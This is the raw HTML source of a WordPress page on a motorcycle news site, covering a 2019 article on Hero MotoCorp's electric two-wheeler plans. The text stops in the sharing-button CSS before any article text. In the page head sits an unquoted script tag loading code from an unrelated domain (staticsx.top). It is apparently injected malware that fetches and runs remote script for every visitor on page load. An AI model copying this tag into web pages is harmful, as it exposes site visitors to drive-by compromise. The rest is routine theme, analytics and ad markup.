var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ca6f77ae8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/",
                    "name": "NEWS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/hero-bikes/",
                    "name": "Hero Motocorp"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/",
                    "name": "Hero MotoCorp is working on Electric two-wheelers for India, launch in 2021"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9973 single-format-standard hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1432722389 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1888942695"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-420661214"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1473836406"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-2123395917"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1432722389 = jQuery( ".motor-slider-1432722389" );$motorslider1432722389.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1432722389.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1432722389.on("mouseover", function(){$motorslider1432722389.unslider("stop");}).on("mouseout", function() {$motorslider1432722389.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-9973" class="post-9973 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hero-bikes tag-hero" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in NEWS" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/">NEWS</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Hero Motocorp" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/hero-bikes/">Hero Motocorp</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hero MotoCorp is working on Electric two-wheelers for India, launch in 2021</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.motorcyclediaries.in/bike-news/">NEWS</a></li><li class="entry-category"><a  href="https://www.motorcyclediaries.in/bike-news/hero-bikes/">Hero Motocorp</a></li></ul>
                        <header>
                            <h1 class="entry-title">Hero MotoCorp is working on Electric two-wheelers for India, launch in 2021</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-05T16:35:48+05:30" >July 5, 2019</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
